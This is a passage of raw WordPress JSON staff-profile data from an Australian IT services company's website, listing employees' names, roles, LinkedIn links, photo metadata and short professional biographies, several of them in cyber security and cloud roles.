(1)","filename":"LincolnTan_1669-crop-1-scaled.jpeg","filesize":300100,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-scaled.jpeg","link":"https:\/\/www.interactive.com.au\/staff\/lincoln-tan\/lincolntan_1669-crop-1\/","alt":"","author":"51","description":"","caption":"","name":"lincolntan_1669-crop-1","status":"inherit","uploaded_to":4346,"date":"2021-06-21 00:23:59","modified":"2021-06-21 00:23:59","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":1707,"height":2560,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-150x150.jpeg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-200x300.jpeg","medium-width":200,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-768x1152.jpeg","medium_large-width":768,"medium_large-height":1152,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-683x1024.jpeg","large-width":683,"large-height":1024,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-1024x1536.jpeg","1536x1536-width":1024,"1536x1536-height":1536,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-1365x2048.jpeg","2048x2048-width":1365,"2048x2048-height":2048,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-2880x960.jpeg","post-image-retina-width":2880,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-984x686.jpeg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-234x353.jpeg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-scaled.jpeg","intro-text-image-width":387,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-scaled.jpeg","icon-tile-width":33,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-904x790.jpeg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-2022x768.jpeg","wysiwyg-image-header-width":2022,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-2688x1040.jpeg","image-video-callout-width":2688,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-984x304.jpeg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-466x578.jpeg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-1330x926.jpeg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-640x434.jpeg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-2688x1040.jpeg","service-hero-width":2688,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-scaled.jpeg","logo-desktop-width":24,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-scaled.jpeg","logo-mobile-width":17,"logo-mobile-height":26}},"name":"Lincoln Tan","role":"Insights and Innovation Manager","biography":"\"I work with inspiring people across the business and feel like I really contribute.\""},{"ID":1774,"post_author":"51","post_date":"2021-05-31 12:14:57","post_date_gmt":"2021-05-31 02:14:57","post_content":"","post_title":"Matt S.","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"matt-s","to_ping":"","pinged":"","post_modified":"2021-06-23 09:29:43","post_modified_gmt":"2021-06-22 23:29:43","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1774","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.interactive.com.au\/","images":{"ID":1775,"id":1775,"title":"Image left right-Interactive day 2-103","filename":"Image-left-right-Interactive-day-2-103.jpg","filesize":24947,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","link":"https:\/\/www.interactive.com.au\/staff\/matt-s\/image-left-right-interactive-day-2-103\/","alt":"","author":"51","description":"","caption":"","name":"image-left-right-interactive-day-2-103","status":"inherit","uploaded_to":1774,"date":"2021-05-31 02:11:14","modified":"2021-05-31 02:11:14","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":565,"height":494,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103-300x262.jpg","medium-width":300,"medium-height":262,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","medium_large-width":565,"medium_large-height":494,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","large-width":565,"large-height":494,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","1536x1536-width":565,"1536x1536-height":494,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","2048x2048-width":565,"2048x2048-height":494,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","post-image-retina-width":565,"post-image-retina-height":494,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","featured-post-width":565,"featured-post-height":494,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","intro-text-image-width":565,"intro-text-image-height":494,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","icon-tile-width":50,"icon-tile-height":44,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","image-left-right-width":565,"image-left-right-height":494,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","wysiwyg-image-header-width":565,"wysiwyg-image-header-height":494,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","image-video-callout-width":565,"image-video-callout-height":494,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103-565x304.jpg","key-callout-tile-width":565,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103-466x494.jpg","people-tile-width":466,"people-tile-height":494,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","feature-callout-tile-width":565,"feature-callout-tile-height":494,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103-565x434.jpg","callout-tile-width":565,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","service-hero-width":565,"service-hero-height":494,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","logo-desktop-width":41,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","logo-mobile-width":30,"logo-mobile-height":26}},"name":"Matt S.","role":"Security Operations Manager","biography":"As the Security Operations Manager at Interactive, Matt is passionate about helping customers understand and improve their cyber risk posture. Instead of jumping straight to the shiny cool tech to do so, he uses learnings from field experience managing cyber incidents, threat intelligence and how cyber defence tools work in practice.  <br \/>\r\n<br \/>\r\nMatt takes a business and practical view to cyber security as he understands the importance of focusing on organisation's key cyber risks and investing in areas that are going to make the biggest impact. He believes technology needs to be managed in a sustainable way to make a difference in reducing cyber risk.<br \/>\r\n<br \/>\r\nMatt has had a range of roles from leading various technical teams, programs of work, security compliance programs, auditing and consulting, with over 15 years in Managed Service Providers helping customers.  Matt is an ISO27001 Certified Lead Implementer, holds an Executive MBA and Bachelor in Business Information Systems."},{"ID":1662,"post_author":"51","post_date":"2021-05-28 14:43:52","post_date_gmt":"2021-05-28 04:43:52","post_content":"","post_title":"Anuraag S.","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"anuraag-s","to_ping":"","pinged":"","post_modified":"2021-08-12 10:40:52","post_modified_gmt":"2021-08-12 00:40:52","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1662","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/anuraag-singh-b0020a55\/","images":{"ID":1667,"id":1667,"title":"AnuraagSingh_0161 (1)","filename":"AnuraagSingh_0161-1-scaled.jpg","filesize":710937,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-scaled.jpg","link":"https:\/\/www.interactive.com.au\/staff\/anuraag-s\/anuraagsingh_0161-1\/","alt":"","author":"51","description":"","caption":"","name":"anuraagsingh_0161-1","status":"inherit","uploaded_to":1662,"date":"2021-05-28 04:38:37","modified":"2021-05-28 04:38:37","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":1939,"height":2560,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-227x300.jpg","medium-width":227,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-768x1014.jpg","medium_large-width":768,"medium_large-height":1014,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-776x1024.jpg","large-width":776,"large-height":1024,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-1163x1536.jpg","1536x1536-width":1163,"1536x1536-height":1536,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-1551x2048.jpg","2048x2048-width":1551,"2048x2048-height":2048,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-2880x960.jpg","post-image-retina-width":2880,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-984x686.jpg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-scaled.jpg","intro-text-image-width":439,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-scaled.jpg","icon-tile-width":38,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-904x790.jpg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-2022x768.jpg","wysiwyg-image-header-width":2022,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-2688x1040.jpg","image-video-callout-width":2688,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-984x304.jpg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-1330x926.jpg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-640x434.jpg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-2688x1040.jpg","service-hero-width":2688,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-scaled.jpg","logo-desktop-width":27,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-scaled.jpg","logo-mobile-width":20,"logo-mobile-height":26}},"name":"Anuraag S.","role":"Lead Public Cloud Architect ","biography":"Anuraag is a hands-on Solutions Architect with experience in developing service offerings for the public cloud. He led the development of the Interactive AWS Public Cloud Offering and has worked on customer migration and application transformation projects throughout his career. With vendor certifications in AWS, Google Cloud Platform, Microsoft, VMWare and NetApp, he is ready to help you find the best cloud solution for your business. "},{"ID":1448,"post_author":"51","post_date":"2021-05-27 11:27:55","post_date_gmt":"2021-05-27 01:27:55","post_content":"","post_title":"Veronica H.","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"veronica-h","to_ping":"","pinged":"","post_modified":"2021-05-28 18:26:47","post_modified_gmt":"2021-05-28 08:26:47","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1448","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/veronica-hall-429aa953\/","images":{"ID":1726,"id":1726,"title":"Image left right-Interactive day 2-090","filename":"Image-left-right-Interactive-day-2-090.jpg","filesize":27513,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","link":"https:\/\/www.interactive.com.au\/staff\/veronica-h\/image-left-right-interactive-day-2-090\/","alt":"","author":"51","description":"","caption":"","name":"image-left-right-interactive-day-2-090","status":"inherit","uploaded_to":1448,"date":"2021-05-28 07:57:09","modified":"2021-05-28 07:57:09","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":565,"height":494,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090-300x262.jpg","medium-width":300,"medium-height":262,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","medium_large-width":565,"medium_large-height":494,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","large-width":565,"large-height":494,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","1536x1536-width":565,"1536x1536-height":494,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","2048x2048-width":565,"2048x2048-height":494,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","post-image-retina-width":565,"post-image-retina-height":494,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","featured-post-width":565,"featured-post-height":494,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","intro-text-image-width":565,"intro-text-image-height":494,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","icon-tile-width":50,"icon-tile-height":44,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","image-left-right-width":565,"image-left-right-height":494,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","wysiwyg-image-header-width":565,"wysiwyg-image-header-height":494,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","image-video-callout-width":565,"image-video-callout-height":494,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090-565x304.jpg","key-callout-tile-width":565,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090-466x494.jpg","people-tile-width":466,"people-tile-height":494,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","feature-callout-tile-width":565,"feature-callout-tile-height":494,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090-565x434.jpg","callout-tile-width":565,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","service-hero-width":565,"service-hero-height":494,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","logo-desktop-width":41,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","logo-mobile-width":30,"logo-mobile-height":26}},"name":"Veronica H.","role":"Cyber Risk and Governance Manager","biography":"Veronica is the Cyber Risk & Governance Manager at Interactive. She is a risk, internal audit and compliance specialist who is passionate about using a consultative approach and applying change management techniques when navigating risk & compliance matters.<br \/>\r\n<br \/>\r\nVeronica has spent the last 5 years in technology environments and has over 15 years of experience across a range of consulting and in-house risk, audit & governance roles. Veronica has worked with ANZ, NEXTDC, BDO, Ford and SAI Global during her career. <br \/>\r\n <br \/>\r\nVeronica has a Bachelor of Electrical Engineering, a Graduate Certificate in Internal Audit and is a member of ISACA and Institute of Internal Auditors (IIA)"},{"ID":1438,"post_author":"51","post_date":"2021-05-27 11:24:46","post_date_gmt":"2021-05-27 01:24:46","post_content":"","post_title":"Scott M.","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"scott-m","to_ping":"","pinged":"","post_modified":"2021-05-27 11:24:46","post_modified_gmt":"2021-05-27 01:24:46","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1438","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/scott-mckean-cyber\/","images":false,"name":"Scott M.","role":"Chief Security Officer","biography":"As Chief Security Officer at Interactive, Scott McKean has been responsible for the establishment and continual evolution of Interactive\u2019s cyber security offerings. With over 15 years helping both corporate businesses and government entities develop as well as implement robust security solutions, Scott is well versed in the most effective ways Australian businesses can improve their security posture. <br \/>\r\n<br \/>\r\nScott feels passionately that doing better in security starts with sharing knowledge and being open to learning from each other. He regularly presents his various perspectives through public speaking engagements - most recently at the European MITRE ATT&CK conference. Scott's mission is to improve all aspects of the security community, so he speaks on a wide range of topics from technical to culture and policy issues. Scott advocates a risk-based approach to security, driven by the premise that each business will have their own unique risk profile including critical information, systems, third parties and adversaries who target their industry vertical."},{"ID":1342,"post_author":"51","post_date":"2021-05-26 15:02:02","post_date_gmt":"2021-05-26 05:02:02","post_content":"","post_title":"Ari Bouras","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"ari-bouras","to_ping":"","pinged":"","post_modified":"2021-07-29 13:25:07","post_modified_gmt":"2021-07-29 03:25:07","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1342","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/ari-bouras-59620a8a\/","images":{"ID":2731,"id":2731,"title":"Ari-Bouras-ELT","filename":"Ari-Bouras-ELT.jpg","filesize":125435,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","link":"https:\/\/www.interactive.com.au\/company\/our-history\/ari-bouras-elt\/","alt":"","author":"51","description":"","caption":"","name":"ari-bouras-elt","status":"inherit","uploaded_to":113,"date":"2021-06-04 05:19:17","modified":"2021-06-04 05:19:17","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Ari Bouras","role":"Chief Corporate and Legal Officer","biography":"Ari joined Interactive in 2012, bringing with him extensive legal, commercial, and operational experience gained across the private and public sectors. Ari is responsible for leading our in-house team of lawyers and legal practitioners, and managing Interactive's legal matters and property transactions.<br \/>\r\n<br \/>\r\nAri is also Interactive\u2019s Company Secretary."},{"ID":1338,"post_author":"51","post_date":"2021-05-26 15:00:46","post_date_gmt":"2021-05-26 05:00:46","post_content":"","post_title":"Brett Wilson","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"brett-wilson","to_ping":"","pinged":"","post_modified":"2021-08-02 16:09:17","post_modified_gmt":"2021-08-02 06:09:17","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1338","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/brettwilson1\/","images":{"ID":2718,"id":2718,"title":"Brett-Wilson-ELT","filename":"Brett-Wilson-ELT.jpg","filesize":128600,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","link":"https:\/\/www.interactive.com.au\/staff\/brett-wilson\/brett-wilson-elt\/","alt":"","author":"51","description":"","caption":"","name":"brett-wilson-elt","status":"inherit","uploaded_to":1338,"date":"2021-06-04 03:57:34","modified":"2021-06-04 04:27:58","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","post-image-retina-width":400,"post-image-retina-height":